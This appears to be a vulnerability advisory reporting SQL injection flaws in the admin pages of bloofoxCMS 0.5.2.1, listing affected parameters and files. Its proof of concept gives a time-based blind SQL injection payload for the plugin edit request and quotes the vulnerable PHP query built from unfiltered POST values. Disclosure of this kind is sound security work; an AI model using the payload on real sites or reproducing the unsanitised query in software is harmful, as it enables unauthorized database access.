bloofox v0.5.2.1 was discovered to contain many SQL injection vulnerability
Vendor Homepage:
Version:
0.5.2.1
Tested On:
Macos, review source code
Affected Page:
admin/index.php?mode=settings&page=projects&action=edit [Parameter cid]
admin/index.php?mode=settings&page=plugins&action=edit[Parameter pid]
admin/index.php?mode=settings&page=lang&action=edit [Parameter lid]
admin/index.php?mode=settings&page=tmpl&action=edit [Parameter tid]
admin/index.php?mode=settings&page=charset&action=edit [Parameter cid]
admin/index.php?mode=user&action=edit [Parameter userid]
admin/index.php?mode=user&page=groups&action=edit [Parameter gid]
Affected Code:
bloofoxCMS/admin/include/inc_settings_plugins.php
bloofoxCMS/admin/include/inc_settings_projects.php
bloofoxCMS/admin/include/inc_settings_lang.php
bloofoxCMS/admin/include/inc_settings_tmpl.php
bloofoxCMS/admin/include/inc_settings_charset.php
bloofoxCMS/admin/include/inc_user_user.php
bloofoxCMS/admin/include/inc_user_groups.php
Description:
A vulnerability SQL injection was found in bloofoxCMS version 0.5.2.1. It has been classified as critical. SQL injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database.
Proof of Concept:
1. Visit function plugin and edit plugin item:

2. Intercept request edit and inject payload sql injection to sleep 5 seconds :
4'+AND+(SELECT+7401+FROM+(SELECT(SLEEP(5)))hwrS)--+Ptkr%26send%3dSave


3. Run SQLmap to exploit:

SOURCE CODE VULNERABLE
.$_POST['pid'] does not have any filter or validate.
bloofoxCMS/admin/include/inc_settings_plugins.php
if(isset($_POST['send']) && $sys_group_vars['demo'] == 0 && $sys_rights['set_plugins']['write'] == 1) {
$db->query("UPDATE ".$tbl_prefix."sys_plugin SET status = '".$_POST['status']."' WHERE pid = '".$_POST['pid']."' LIMIT 1");
CreateConfirmMessage(1,get_caption("0390","Changes have been saved."));
load_url("index.php?mode=settings&page=plugins");
}